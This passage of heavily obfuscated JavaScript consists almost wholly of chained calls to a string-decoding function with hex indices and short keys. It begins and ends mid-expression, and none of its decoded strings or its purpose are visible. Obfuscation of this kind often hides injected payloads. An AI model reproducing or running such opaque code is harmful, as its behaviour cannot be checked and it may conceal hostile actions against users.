x13d3,'qc$@')+S(0x983,'Km99')+S(0x85d,'36$%')+S(0x4cf,'L[w)')+S(0x1271,'Km99')+S(0xbf8,'4Q@*')+S(0xd68,'3n0]')+S(0xbf,'[]Up')+S(0xe36,'Tp($')+S(0x96f,'IE4m')+S(0x14cc,'srfF')+S(0x12b0,'0heW')+S(0x15af,'qPeS')+S(0x141f,'vCHm')+S(0x1089,'3n0]')+S(0x6e1,'%lqf')+S(0x1340,'cVuy')+S(0xab2,'xaOs')+S(0x528,'ovYV')+S(0xae2,'3n0]')+S(0xdd8,'cVuy')+S(0x58a,'uHg]')+S(0x70a,'Z%4i')+S(0xebb,'[]Up')+S(0xc74,'@P]t')+S(0xb99,'QDJt')+S(0x6a7,'ovYV')+S(0xd98,'7C%[')+S(0x392,'Z%4i')+S(0x61f,'DJoh')+S(0x108a,'hb17')+S(0x995,'1$$Q')+S(0xbed,'qPeS')+S(0x14cb,'3n0]')+S(0xd0,'xaOs')+S(0x8e8,'srfF')+S(0xd20,'Km99')+S(0xed8,'])oS')+S(0x989,'YeNQ')+S(0x1010,'Km99')+S(0x6ab,'uHg]')+S(0x180,'t(5s')+S(0x15ea,'PIfQ')+S(0x9f5,'Tp($')+S(0xab1,'%M3s')+S(0x1190,'3bsr')+S(0x917,'])oS')+S(0x5d8,'Km99')+S(0x7c4,'36$%')+S(0x82d,'MoLD')+S(0x8cb,'[]Up')+S(0x12cb,'c*lb')+S(0x772,'ovYV')+S(0x607,'XQOJ')+S(0xc5,'srmc')+S(0x120e,'uHg]')+S(0x1526,'])oS')+S(0x968,'vCHm')+S(0x367,'0heW')+S(0x855,'xaOs')+S(0x35c,'t(5s')+S(0x1052,'])oS')+S(0x5c5,'qe#T')+S(0x686,'t(5s')+S(0xb85,'srmc')+S(0xf2c,'MoLD')+S(0x489,'MoLD')+S(0xced,'7C%[')+S(0x36e,'srmc')+S(0xfed,'t(5s')+S(0x10b6,'7V7]')+S(0xdf,'1$$Q')+S(0x846,'7C%[')+S(0x17c,'QDJt')+S(0x8f5,'!YOY')+S(0xda7,'a4mJ')+S(0x1049,'ovYV')+S(0x676,'!YOY')+S(0x683,'!YOY')+S(0xbb9,'3n0]')+S(0x812,'(^Kf')+S(0xa3b,'36$%')+S(0x23c,'!YOY')+S(0xd44,'36$%')+S(0x14a7,'hb17')+S(0x14f,'XQOJ')+S(0xc97,'1$$Q')+S(0x7bb,'7C%[')+S(0x6b7,'ovYV')+S(0x12c5,'@P]t')+S(0x10af,'ovYV')+S(0xe0b,'c*lb')+S(0x692,'srfF')+S(0x6fd,'PIfQ')+S(0xc13,'ovYV')+S(0x6d5,'%lqf')+S(0xecb,'1$$Q')+S(0x5da,'srfF')+S(0xbe2,'3bsr')+S(0x1398,'7C%[')+S(0x14f1,'3n0]')+S(0x305,'Yipp')+S(0xdde,'36$%')+S(0x1138,'t(5s')+S(0x115e,'ovYV')+S(0xfb3,'%M3s')+S(0xe58,'c*lb')+S(0x5e6,'36$%')+S(0xe2e,'mD8R')+S(0xb7,'t(5s')+S(0x1315,'ovYV')+S(0x298,'qPeS')+S(0x10b5,'t(5s')+S(0x363,'!YOY')+S(0xbae,'uHg]')+S(0x1174,'Yipp')+S(0x360,'nqs0')+S(0x66a,'IE4m')+S(0x882,'])oS')+S(0x498,'^ZdC')+S(0x99b,'cul%')+S(0x1406,'4Q@*')+S(0x988,'hb17')+S(0xadd,'@P]t')+S(0x15a7,'nqs0')+S(0x15ef,'%M3s')+S(0xebc,'cul%')+S(0x1074,'%lqf')+S(0xa30,'DJoh')+S(0xf50,'(OU1')+S(0x1545,'hb17')+S(0x4e9,'a4mJ')+S(0x91d,'srfF')+S(0xa3c,'7V7]')+S(0xd5c,'(OU1')+S(0xe4f,'qe#T')+S(0x35d,'qPeS')+S(0x1441,'0heW')+S(0xa98,'XQOJ')+S(0xf03,'a4mJ')+S(0x13c,'!YOY')+S(0x9dc,'Fcsa')+S(0x120a,'mD8R')+S(0x1440,'a4mJ')+S(0xe5b,'cVuy')+S(0x8a3,'hb17')+S(0x44c,'nqs0')+S(0x43d,'7C%[')+S(0x9c9,'IE4m')+S(0x2c4,'3bsr')+S(0xcf4,'Fcsa')+S(0xa7e,'mD8R')+S(0x1159,'1$$Q')+S(0x15cc,'nqs0'))+(S(0x837,'mD8R')+S(0x1df,'3bsr')+S(0x55f,'])oS')+S(0x985,'4Q@*')+S(0x1308,'srfF')+S(0x1085,'%lqf')+S(0x1348,'t(5s')+S(0x204,'uHg]')+S(0xc89,'Km99')+S(0x11dd,'@P]t')+S(0x340,'@P]t')+S(0x1541,'c*lb')+S(0x86b,'@P]t')+S(0x1058,'0heW')+S(0x11d4,'hb17')+S(0x715,'0heW')+S(0xd9f,'t(5s')+S(0xf98,'c*lb')+S(0xd9b,'cVuy')+S(0x15ce,'(^Kf')+S(0xaa5,'[]Up')+S(0x564,'t(5s')+S(0xf39,'nqs0')+S(0x142a,'3bsr')+S(0x12c4,'vCHm')+S(0x140f,'Fcsa')+S(0x78d,'Tp($')+S(0x10fa,'XQOJ')+S(0x31c,'qe#T')+S(0x12c9,'36$%')+S(0x1293,'cul%')+S(0xdd5,'Km99')+S(0x1182,'(^Kf')+S(0x63c,'^ZdC')+S(0x1080,'YeNQ')+S(0x172,'[sN$')+S(0xb4e,'(^Kf')+S(0xf80,'7C%[')+S(0xaf5,'xaOs')+S(0x5ae,'])oS')+S(0xb46,'Yipp')+S(0x1587,'(^Kf')+S(0x3d9,'cul%')+S(0x1475,'L[w)')+S(0xdad,'Tp($')+S(0xbda,'qc$@')+S(0xde5,'(^Kf')+S(0xfeb,'PIfQ')+S(0x1069,'L[w)')+S(0xa6a,'MoLD')+S(0x47f,'0heW')+S(0x635,'(^Kf')+S(0x6ea,'c*lb')+S(0x119d,'QDJt')+S(0x879,'^ZdC')+S(0x889,'36$%')+S(0x33c,'QDJt')+S(0x15ec,'0heW')+S(0x1076,'%M3s')+S(0xc0a,'srfF')+S(0xc4b,'DJoh')+S(0x4ef,'])oS')+S(0x1166,'Yipp')+S(0x15ed,'4Q@*')+S(0x62b,'kjAS')+S(0xff7,'DJoh')+S(0x14d2,'t(5s')+S(0xa84,'0heW')+S(0xe27,'t(5s')+S(0x94e,'hb17')+S(0xbdd,'ovYV')+S(0xea7,'7C%[')+S(0xbf3,'t(5s')+S(0xc50,'3n0]')+S(0x9e6,'mD8R')+S(0x388,'uHg]')+S(0x2a6,'t(5s')+S(0x13f6,'qc$@')+S(0xc2b,'[]Up')+S(0x110d,'0heW')+S(0xf65,'%lqf')+S(0x8c0,'qe#T')+S(0xede,'@P]t')+S(0x454,'srfF')+S(0x516,'qPeS')+S(0xb06,'c*lb')+S(0x453,'vCHm')+S(0xca4,'xaOs')+S(0x1592,'a4mJ')+S(0xd9,'36$%')+S(0xdf5,'Yipp')+S(0xc8,'0heW')+S(0x11a2,'QDJt')+S(0x11fe,'Tp($')+S(0x15b6,'Fcsa')+S(0x8fc,'@P]t')+S(0x41b,'^ZdC')+S(0x856,'[sN$')+S(0xc98,'L[w)')+S(0x2cc,'Tp($')+S(0xcf1,'YeNQ')+S(0x212,'%M3s')+S(0x136d,'c*lb')+S(0xccf,'(OU1')+S(0x399,'cVuy')+S(0xfad,'YeNQ')+S(0xc9f,'DJoh')+S(0x1263,'uHg]')+S(0x105a,'7C%[')+S(0x11cb,'c*lb')+S(0xdac,'srmc')+S(0x10ed,'(OU1')+S(0x638,'7KBk')+S(0x1188,'7V7]')+S(0x5fc,'(OU1')+S(0xab4,'IE4m')+S(0x6c3,'qe#T')+S(0x11d8,'a4mJ')+S(0x663,'1$$Q')+S(0x15f4,'qe#T')+S(0xc36,'Yipp')+S(0x872,'7C%[')+S(0x762,'YeNQ')+S(0x1066,'kjAS')+S(0x15a8,'])oS')+S(0x10d8,'srfF')+S(0xbb8,'@P]t')+S(0x993,'Z%4i')+S(0x434,'QDJt')+S(0x1015,'XQOJ')+S(0x1211,'YeNQ')+S(0x1327,'36$%')+S(0x1123,'xaOs')+S(0xb01,'cul%')+S(0x118c,'4Q@*')+S(0x11e4,'t(5s')+S(0xd3e,'qc$@')+S(0x6f1,'3n0]')+S(0x117f,'xaOs')+S(0x999,'%M3s')+S(0x313,'7C%[')+S(0xd7,'cul%')+S(0x68e,'a4mJ')+S(0x93a,'L[w)')+S(0x1132,'1$$Q')+S(0xaba,'PIfQ')+S(0xd76,'DJoh')+S(0x3dc,'%M3s')+S(0xad7,'7V7]')+S(0x8f7,'xaOs')+S(0x8e7,'kjAS')+S(0x834,'[]Up')+S(0xb4a,'(OU1')+S(0xd8c,'PIfQ')+S(0xa71,'qc$@')+S(0xa01,'Km99')+S(0x233,'cVuy')+S(0xad9,'cul%')+S(0xf0f,'uHg]')+S(0x451,'vCHm')+S(0x1053,'(OU1')+S(0x1394,'vCHm')+S(0x11e8,'7V7]')+S(0x326,'0heW')+S(0xe03,'XQOJ')+S(0x55c,'uHg]')+S(0x1071,'srfF')+S(0x456,'mD8R')+S(0x217,'Fcsa')+S(0x517,'IE4m')+S(0xe8f,'Yipp')+S(0x3f3,'Yipp')+S(0xbea,'qPeS')+S(0xdca,'36$%')+S(0x799,'Yipp')+S(0x12d5,'PIfQ')+S(0x12f6,'%lqf')+S(0x497,'0heW')+S(0x6c7,'IE4m')+S(0x4a3,'qPeS')+S(0x147e,'qPeS')+S(0xe5e,'3n0]')+S(0x730,'srfF')+S(0x6c5,'qc$@')+S(0x750,'QDJt')+S(0xd8b,'PIfQ')+S(0x2ea,'Z%4i')+S(0xe0e,'uHg]')+S(0x11ea,'1$$Q')+S(0xeb7,'uHg]')+S(0xed1,'DJoh')+S(0x11fb,'qe#T')+S(0x72f,'!YOY')+S(0x1d6,'[]Up')+S(0xc39,'Tp($')+S(0xafb,'[]Up')+S(0x1486,'cul%')+S(0x1523,'YeNQ')+S(0x8b9,'XQOJ')+S(0x113a,'])oS'))+(S(0x222,'xaOs')+S(0x726,'cul%')+S(0x348,'36$%')+S(0xedb,'cVuy')+S(0xd7a,'(^Kf')+S(0xd7f,'qe#T')+S(0x782,'MoLD')+S(0x158d,'t(5s')+S(0x1347,'kjAS')+S(0x12c7,'4Q@*')+S(0x2ff,'IE4m')+S(0xedc,'t(5s')),c[S(0xc22,'(^Kf')]=S(0xb49,'qe#T')+S(0x41c,'1$$Q')+S(0x144,'ovYV')+S(0x978,'XQOJ')+S(0x10eb,'ovYV')+S(0x1014,'3n0]')+S(0xf02,'Z%4i')+S(0x142,'t(5s')+S(0x15e2,'vCHm')+S(0xf37,'7V7]')+S(0x9cf,'(^Kf')+S(0x706,'qc$@')+S(0x1314,'3bsr')+S(0xcb9,'Z%4i')+S(0x12d0,'a4mJ')+S(0xbf5,'4Q@*')+S(0xed,'1$$Q')+S(0x1219,'1$$Q')+S(0xb72,'(^Kf')+S(0x5c9,'@P]t')+S(0x1328,'Z%4i')+S(0x54e,'PIfQ')+S(0x4f7,'[]Up')+S(0x3d4,'!YOY')+S(0x981,'3bsr')+S(0xfc8,'uHg]')+S(0x920,'nqs0')+S(0x7f9,'Z%4i')+S(0x7e2,'7V7]')+S(0x84f,'4Q@*')+S(0xc6c,'[]Up')+S(0x13bb,'7V7]')+S(0x796,'(OU1')+S(0x256,'0heW')+S(0x1457,'Km99')+S(0xa2f,'cVuy')+S(0xcd2,'36$%')+S(0xd3b,'Tp($')+S(0xe33,'a4mJ')+S(0x12d2,'a4mJ')+S(0x133,'L[w)')+S(0x69b,'kjAS')+S(0x701,'Km99')+S(0x61e,'Z%4i')+S(0x333,'ovYV')+S(0x8f9,'[]Up')+S(0x57e,'t(5s')+S(0xa63,'vCHm')+S(0x128e,'@P]t')+S(0x29e,'cul%')+S(0x575,'1$$Q')+S(0x481,'c*lb')+S(0x11cf,'IE4m')+S(0x7b2,'Z%4i')+S(0xd77,'[]Up')+S(0xa14,'cVuy')+S(0xcf7,'L[w)')+S(0x6f5,'[]Up')+S(0x464,'DJoh')+S(0x315,'])oS')+S(0xf2,'Fcsa')+S(0x1301,'kjAS')+S(0x2a9,'4Q@*')+S(0x11a7,'7KBk')+S(0x427,'ovYV')+S(0x87d,'@P]t')+S(0x249,'kjAS')+S(0x499,'ovYV')+S(0xbe3,'qe#T')+S(0x122d,'@P]t')+S(0x3f4,'(OU1')+S(0x1261,'hb17')+S(0x12b,'[sN$')+S(0x2a5,'t(5s')+S(0x1298,'IE4m')+S(0xb5d,'a4mJ')+S(0x83f,'PIfQ')+S(0x605,'PIfQ')+S(0xf45,'qPeS')+S(0x124c,'srfF')+S(0x9ec,'srfF')+S(0xac,'(^Kf')+S(0x1ba,'Yipp')+S(0x44e,'IE4m')+S(0xbec,'hb17')+S(0xd9a,'QDJt')+S(0x22a,'kjAS')+S(0x170,'[]Up')+S(0xada,'(^Kf')+S(0x1251,'MoLD')+S(0x1110,'vCHm')+S(0x1390,'3bsr')+S(0xb6d,'(OU1')+S(0x1472,'Tp($')+S(0xefe,'!YOY')+S(0x63f,'DJoh')+S(0x7b6,'ovYV')+S(0x97f,'ovYV')+S(0x13a5,'(OU1')+S(0x961,'MoLD')+S(0x109e,'3n0]')+S(0x912,'c*lb')+S(0x13ae,'QDJt')+S(0x15e9,'%lqf')+S(0xacd,'QDJt')+S(0xe74,'srfF')+S(0x5b7,'Fcsa')+S(0x1372,'srfF')+S(0x1212,'uHg]')+S(0xb8b,'Fcsa')+S(0x12db,'qPeS')+S(0x1e2,'3n0]')+S(0xd79,'Z%4i')+S(0xc37,'4Q@*')+S(0x3a4,'qPeS')+S(0x67c,'36$%')+S(0x121,'(OU1')+S(0xeaf,'(OU1')+S(0x15e6,'4Q@*')+S(0xef9,'srmc')+S(0x12e0,'YeNQ')+S(0x1571,'QDJt')+S(0xa9b,'L[w)')+S(0x390,'L[w)')+S(0x11c1,'kjAS')+S(0x1032,'3bsr')+S(0x1543,'PIfQ')+S(0xd97,'4Q@*')+S(0x597,'vCHm')+S(0xddb,'xaOs')+S(0xde,'%M3s')+S(0x7c6,'4Q@*')+S(0x1407,'qe#T')+S(0xf58,'L[w)')+S(0x1510,'PIfQ')+S(0x1581,'[sN$')+S(0xc2,'YeNQ')+S(0x827,'L[w)')+S(0x120,'YeNQ')+S(0x59b,'Z%4i')+S(0xb2c,'36$%')+S(0x1447,'ovYV')+S(0x14b2,'[]Up')+S(0x1087,'Tp($')+S(0x8b4,'3bsr')+S(0x286,'cVuy')+S(0x154b,'%lqf')+S(0x401,'7KBk')+S(0xe02,'srfF')+S(0x409,'1$$Q')+S(0xcff,'XQOJ')+S(0x20c,'(^Kf')+S(0x1176,'Km99')+S(0x362,'36$%')+S(0x60a,'0heW')+S(0x13f4,'cul%')+S(0xaef,'srmc')+S(0x424,'t(5s')+S(0x237,'srfF')+S(0x4ed,'Z%4i')+S(0x48f,'cVuy')+S(0x108e,'])oS')+S(0x1115,'t(5s')+S(0x13c9,'])oS')+S(0x131c,'XQOJ')+S(0xe82,'t(5s')+S(0xac3,'!YOY')+S(0xcd4,'qPeS')+S(0xf72,'])oS')+S(0xdfc,'Tp($')+S(0x911,'DJoh')+S(0x9b6,'Km99')+S(0x29f,'[sN$')+S(0x4ec,'PIfQ')+S(0x104e,'Tp($')+S(0x99e,'QDJt')+S(0x364,'a4mJ')+S(0x181,'vCHm')+S(0x3cf,'PIfQ')+S(0x83e,'nqs0')+S(0xe52,'hb17')+S(0x845,'%lqf')+S(0xe12,'7C%[')+S(0x1456,'Fcsa')+S(0x50d,'srfF')+S(0x73c,'3n0]')+S(0x8ed,'MoLD')+S(0x45d,'3n0]')+S(0xa9d,'Tp($')+S(0x118e,'QDJt')+S(0x438,'%lqf')+S(0xb03,'ovYV')+S(0xaf0,'cVuy')+S(0x282,'YeNQ')+S(0x12df,'36$%')+S(0xe06,'xaOs')+S(0xa49,'4Q@*')+S(0xbf0,'@P]t')+S(0xab3,'(^Kf')+S(0x176,'XQOJ')+(S(0x913,'7C%[')+S(0x8a2,'Z%4i')+S(0x475,'Z%4i')+S(0x8a0,'!YOY')+S(0x96c,'XQOJ')+S(0xeab,'qe#T')+S(0x7c5,'cul%')+S(0xf5f,'[]Up')+S(0xca3,'%M3s')+S(0x14ad,'ovYV')+S(0x1cd,'[]Up')+S(0xd52,'cVuy')+S(0x13ac,'DJoh')+S(0x135d,'PIfQ')+S(0x14f6,'@P]t')+S(0x10b8,'7C%[')+S(0xfd5,'vCHm')+S(0xb3d,'uHg]')+S(0xac0,'^ZdC')+S(0x153d,'ovYV')+S(0x264,'4Q@*')+S(0x1164,'%M3s')+S(0xe1c,'YeNQ')+S(0x231,'a4mJ')+S(0x1082,'%M3s')+S(0x14d1,'7KBk')+S(0xa58,'7C%[')+S(0x1387,'xaOs')+S(0xb38,'PIfQ')+S(0x159,'0heW')+S(0xbf6,'srfF')+S(0xce5,'^ZdC')+S(0xd2e,'cVuy')+S(0x9e8,'(OU1')+S(0xdbf,'srmc')+S(0x126c,'%lqf')+S(0x287,'srfF')+S(0x2c9,'mD8R')+S(0xb47,'qc$@')+S(0xdee,'MoLD')+S(0x1583,'[]Up')+S(0xfc,'vCHm')+S(0x1144,'3n0]')+S(0x1546,'3bsr')+S(0xc23,'7C%[')+S(0xa67,'L[w)')+S(0x155,'36$%')+S(0x532,'Fcsa')+S(0xeeb,'0heW')+S(0x278,'cVuy')+S(0x137b,'srfF')+S(0x9e2,'(OU1')+S(0xc82,'ovYV')+S(0x112,'IE4m')+S(0x21d,'uHg]')+S(0x28c,'36$%')+S(0xc4e,'!YOY')+S(0x10bb,'(OU1')+S(0x653,'Yipp')+S(0x11db,'xaOs')+S(0x290,'%M3s')+S(0x53e,'Km99')+S(0xfe3,'Tp($')+S(0x1e9,'YeNQ')+S(0x903,'YeNQ')+S(0x1434,'DJoh')+S(0x1484,'36$%')+S(0x200,'[sN$')+S(0x17e,'L[w)')+S(0x9ca,'7C%[')+S(0x65b,'Z%4i')+S(0x660,'!YOY')+S(0x149d,'])oS')+S(0xe75,'srfF')+S(0xfd,'%M3s')+S(0x90b,'!YOY')+S(0x541,'XQOJ')+S(0x584,'Z%4i')+S(0x484,'(^Kf')+S(0x14bc,'L[w)')+S(0x944,'7C%[')+S(0xc1c,'qe#T')+S(0x14da,'[]Up')+S(0x645,'3bsr')+S(0x2bf,'a4mJ')+S(0xe85,'t(5s')+S(0xdf2,'MoLD')+S(0x51e,'7KBk')+S(0x3e0,'1$$Q')+S(0x92f,'nqs0')+S(0x4dc,'L[w)')+S(0xaeb,'Km99')+S(0x8f0,'mD8R')+S(0xa95,'7C%[')+S(0x1c1,'cVuy')+S(0x7ef,'kjAS')+S(0x117a,'(^Kf')+S(0x12f9,'srfF')+S(0x3ec,'Tp($')+S(0x547,'qPeS')+S(0x7a0,'nqs0')+S(0x142d,'nqs0')+S(0x15bc,'srmc')+S(0xa5a,'XQOJ')+S(0xf3f,'[sN$')+S(0x15c0,'4Q@*')+S(0x64f,'0heW')+S(0xa4d,'cVuy')+S(0x13cb,'Yipp')+S(0xb69,'!YOY')+S(0x1517,'mD8R')+S(0xbcb,'[sN$')+S(0xd4f,'!YOY')+S(0x887,'qPeS')+S(0xc06,'3n0]')+S(0x124a,'MoLD')+S(0x15d,'XQOJ')+S(0x311,'mD8R')+S(0x52d,'IE4m')+S(0x771,'%lqf')+S(0xb40,'qe#T')+S(0xcfc,'^ZdC')+S(0x62e,'L[w)')+S(0x11bd,'(^Kf')+S(0x9bf,'t(5s')+S(0xcd,'srmc')+S(0xc63,'7C%[')+S(0x1a0,'7C%[')+S(0x9d8,'])oS')+S(0x30c,'(OU1')+S(0xc3b,'!YOY')+S(0x942,'%lqf')+S(0xa0c,'Km99')+S(0x14fb,'3bsr')+S(0xceb,'cul%')+S(0x15f3,'[sN$')+S(0x9f6,'7V7]')+S(0x675,'mD8R')+S(0xf49,'@P]t')+S(0x155a,'srmc')+S(0xb44,'qPeS')+S(0x14f8,'xaOs')+S(0x125f,'Yipp')+S(0x1c7,'qPeS')+S(0xacc,'(OU1')+S(0xe59,'[sN$')+S(0x10f6,'qPeS')+S(0x21c,'!YOY')+S(0x86e,'qe#T')+S(0xd40,'^ZdC')+S(0x1286,'@P]t')+S(0xaa2,'c*lb')+S(0x12f7,'ovYV')+S(0xb6e,'0heW')+S(0xdb9,'7KBk')+S(0xd56,'hb17')+S(0x6a1,'[]Up')+S(0xb32,'qPeS')+S(0xa4e,'L[w)')+S(0x136e,'cVuy')+S(0x150f,'QDJt')+S(0x15cf,'L[w)')+S(0x20a,'uHg]')+S(0x1b6,'[sN$')+S(0x8a1,'Yipp')+S(0x562,'vCHm')+S(0xe1f,'MoLD')+S(0xb6b,'cul%')+S(0x1391,'])oS')+S(0x215,'Km99')+S(0x2a7,'7V7]')+S(0x455,'vCHm')+S(0x773,'a4mJ')+S(0x104d,'srmc')+S(0x5e2,'QDJt')+S(0x15ad,'DJoh')+S(0x14d4,'Km99')+S(0x1379,'QDJt')+S(0x1ff,'[]Up')+S(0xea2,'xaOs')+S(0x6a2,'mD8R')+S(0x9b0,'DJoh')+S(0x12e9,'3bsr')+S(0x880,'(OU1')+S(0xc53,'t(5s')+S(0x151f,'DJoh')+S(0x1243,'qc$@')+S(0x823,'kjAS')+S(0xd66,'4Q@*')+S(0x1473,'(^Kf')+S(0xb94,'PIfQ')+S(0x7b9,'mD8R')+S(0x73b,'srfF')+S(0x9b5,'Yipp')+S(0x89f,'!YOY')+S(0x1318,'xaOs')+S(0xec0,'%M3s')+S(0x14b5,'1$$Q')+S(0x73e,'Z%4i')+S(0xe4b,'c*lb'))+(S(0x1470,'xaOs')+S(0x158b,'3bsr')+S(0x501,'t(5s')+S(0x162,'IE4m')+S(0x5d0,'srmc')+S(0x1519,'vCHm')+S(0x15b8,'7KBk')+S(0x7a3,'3bsr')+S(0xbe6,'[sN$')+S(0x11f1,'3n0]')+S(0xf90,'srfF')+S(0x43a,'cVuy')+S(0x6c6,'QDJt')+S(0xdcf,'DJoh')+S(0x194,'(OU1')+S(0x1a8,'%lqf')+S(0x8d8,'PIfQ')+S(0x1121,'DJoh')+S(0x132e,'(^Kf')+S(0xe4d,'nqs0')+S(0x1507,'Fcsa')+S(0x1384,'nqs0')+S(0x15f1,'])oS')+S(0x39b,'7C%[')+S(0x960,'srmc')+S(0x3b9,'0heW')+S(0x125d,'vCHm')+S(0x29a,'ovYV')+S(0x5bd,'hb17')+S(0xf6c,'36$%')+S(0x900,'%M3s')+S(0x114f,'QDJt')+S(0xf6f,'a4mJ')+S(0x9cd,'3n0]')+S(0x369,'3bsr')+S(0xb39,'QDJt')+S(0xf4,'@P]t')+S(0xe1a,'3n0]')+S(0x839,'7KBk')+S(0x150b,'7KBk')+S(0x146c,'mD8R')+S(0xd39,'t(5s')+S(0xaf6,'Tp($')+S(0xabd,'srfF')+S(0x13b2,'IE4m')+S(0x75e,'hb17')+S(0x864,'1$$Q')+S(0xd5d,'[]Up')+S(0xec9,'(^Kf')+S(0x12b1,'qPeS')+S(0x1588,'QDJt')+S(0xcf3,'[sN$')+S(0x211,'@P]t')+S(0x133f,'DJoh')+S(0x105,'XQOJ')+S(0x126e,'srmc')+S(0xf4c,'Z%4i')+S(0x734,'L[w)')+S(0xd89,'qPeS')+S(0x4e6,'L[w)')+S(0x71a,'7KBk')+S(0xc38,'QDJt')+S(0x4b6,'vCHm')+S(0x134c,'36$%')+S(0x1463,'Fcsa')+S(0x1163,'uHg]')+S(0x546,'])oS')+S(0x1425,'nqs0')+S(0x7cc,'7V7]')+S(0x1208,'[]Up')+S(0xd5a,'36$%')+S(0x134,'nqs0')+S(0xba2,'hb17')+S(0x1584,'kjAS')+S(0x1152,'a4mJ')+S(0x1504,'7V7]')+S(0xdf7,'hb17')+S(0xe1b,'hb17')+S(0x1360,'Tp($')+S(0x724,'kjAS')+S(0x11f5,'(^Kf')+S(0x7f4,'ovYV')+S(0xdbb,'Z%4i')+S(0x733,'1$$Q')+S(0x103d,'QDJt')+S(0x1203,'3n0]')+S(0x15e8,'MoLD')+S(0x13c6,'%lqf')+S(0xf5c,'qc$@')+S(0x927,'!YOY')+S(0x2fd,'!YOY')+S(0x1177,'7V7]')+S(0x280,'IE4m')+S(0x1313,'srmc')+S(0x12bc,'%lqf')+S(0x4b9,'%M3s')+S(0x928,'vCHm')+S(0xd86,'nqs0')+S(0x11be,'PIfQ')+S(0x11e5,'hb17')+S(0x14c4,'L[w)')+S(0xadb,'srmc')+S(0x990,'1$$Q')+S(0x13dc,'Fcsa')+S(0xb3,'c*lb')+S(0x886,'vCHm')+S(0x7e7,'Tp($')+S(0xf60,'qc$@')+S(0x1e5,'qPeS')+S(0x1359,'qe#T')+S(0x248,'Z%4i')+S(0x1da,'MoLD')+S(0xc1a,'cVuy')+S(0xb5a,'IE4m')+S(0xa20,'cVuy')+S(0x1289,'0heW')+S(0x3ff,'@P]t')+S(0x13a2,'^ZdC')+S(0xfb2,'[sN$')+S(0x11c4,'cVuy')+S(0x11c3,'PIfQ')+S(0xaa7,'[sN$')+S(0xe9e,'hb17')+S(0x146b,'Km99')+S(0x1506,'PIfQ')+S(0x1430,'])oS')+S(0x1046,'mD8R')+S(0x416,'MoLD')+S(0xa0f,'Yipp')+S(0x62d,'PIfQ')+S(0xda8,'srmc')+S(0x4f3,'Z%4i')+S(0xc8a,'@P]t')+S(0xbc0,'IE4m')+S(0x486,'Fcsa')+S(0x349,'!YOY')+S(0xa1d,'mD8R')+S(0x4fa,'qe#T')+S(0x11fc,'L[w)')+S(0x1559,'XQOJ')+S(0x60b,'nqs0')+S(0x10e0,'[sN$')+S(0x14f3,'YeNQ')+S(0xf05,'^ZdC')+S(0x588,'srmc')+S(0x13cf,'XQOJ')+S(0xda0,'!YOY')+S(0xcc,'!YOY')+S(0x12d3,'!YOY')+S(0x521,'Yipp')+S(0xb0e,'1$$Q')+S(0xe64,'4Q@*')+S(0x1234,'MoLD')+S(0x8ae,'cul%')+S(0x114c,'IE4m')+S(0x9b1,'srmc')+S(0x105d,'Z%4i')+S(0x11fd,'QDJt')+S(0x7c8,'DJoh')+S(0x1238,'nqs0')+S(0xaf4,'QDJt')+S(0x207,'Yipp')+S(0xc1,'srfF')+S(0x1471,'DJoh')+S(0x5c8,'YeNQ')+S(0xc32,'%M3s')+S(0x740,'PIfQ')+S(0xdeb,'kjAS')+S(0x7b1,'Z%4i')+S(0x394,'Z%4i')+S(0x642,'PIfQ')+S(0xb45,'0heW')+S(0x924,'@P]t')+S(0xa7a,'srfF')+S(0x6e9,'DJoh')+S(0x1051,'Z%4i')+S(0x56d,'qPeS')+S(0x406,'srmc')+S(0x1145,'%M3s')+S(0x52e,'%lqf')+S(0x145b,'@P]t')+S(0x890,'Km99')+S(0xea3,'@P]t')+S(0x186,'srfF')+S(0x1247,'YeNQ')+S(0xbd7,'srfF')+S(0xc43,'ovYV')+S(0x55e,'Z%4i')+S(0xd02,'hb17')+S(0x613,'kjAS')+S(0x679,'3bsr')+S(0xb9a,'[]Up')+S(0x33f,'a4mJ')+S(0x1253,'[sN$')+S(0x5df,'^ZdC')+S(0xff5,'ovYV')+S(0x14a9,'%lqf')+S(0x13b7,'3n0]')+S(0x11ed,'srfF')+S(0x13d7,'Fcsa'))+(S(0x108b,'xaOs')+S(0x1137,'c*lb')+S(0x13c3,'vCHm')+S(0x70c,'])oS')+S(0x11bf,'ovYV')+S(0xbbd,'qe#T')+S(0xc78,'3n0]')+S(0xb37,'nqs0')+S(0x64e,'4Q@*')+S(0x14cf,'Z%4i')+S(0x7cd,'Tp($')+S(0x8c3,'7V7]')+S(0xcec,'srmc')+S(0x4b1,'L[w)')+S(0x1248,'^ZdC')+S(0x124f,'qc$@')+S(0x14b4,'@P]t')+S(0x490,'3n0]')+S(0x28e,'7KBk')+S(0x1382,'@P]t')+S(0x7d9,'QDJt')+S(0x4a8,'qPeS')+S(0xad1,'7KBk')+S(0xe4,'qPeS')+S(0x14dc,'Fcsa')+S(0xd24,'MoLD')+S(0x587,'!YOY')+S(0xc6a,'^ZdC')+S(0xf83,'3bsr')+S(0xa16,'XQOJ')+S(0x1001,'%lqf')+S(0x9bb,'a4mJ')+S(0x173,'MoLD')+S(0x43f,'^ZdC')+S(0x522,'3n0]')+S(0x106c,'(OU1')+S(0x836,'7C%[')+S(0x10da,'])oS')+S(0x6ff,'DJoh')+S(0x53c,'kjAS')+S(0x431,'Tp($')+S(0x154e,'Km99')+S(0x1102,'kjAS')+S(0x1432,'!YOY')+S(0x90a,'hb17')+S(0xe56,'QDJt')+S(0x907,'@P]t')+S(0x1154,'Z%4i')+S(0xde4,'c*lb')+S(0xe32,'0heW')+S(0x25c,'xaOs')+S(0xc8d,'qe#T')+S(0x14fe,'hb17')+S(0xd8d,'vCHm')+S(0x6d0,'kjAS')+S(0xafe,'Tp($')+S(0x6ce,'YeNQ')+S(0x805,'qe#T')+S(0xf09,'7V7]')+S(0x7ec,'!YOY')+S(0x432,'ovYV')+S(0x14f0,'3bsr')+S(0x13c0,'4Q@*')+S(0x50e,'7KBk')+S(0x548,'@P]t')+S(0x1000,'4Q@*')+S(0x250,'0heW')+S(0x15c7,'vCHm')+S(0x3c5,'vCHm')+S(0x667,'4Q@*')+S(0x14bd,'Fcsa')+S(0xe15,'36$%')+S(0x12c0,'(^Kf')+S(0x858,'DJoh')+S(0x1045,'ovYV')+S(0x241,'c*lb')+S(0x9da,'DJoh')+S(0x53a,'c*lb')+S(0xc91,'[sN$')+S(0xbd8,'7V7]')+S(0x141c,'mD8R')+S(0xa32,'nqs0')+S(0x603,'t(5s')+S(0xae9,'[]Up')+S(0x727,'MoLD')+S(0x1067,'DJoh')+S(0x87c,'@P]t')+S(0x107f,'3bsr')+S(0xfe1,'QD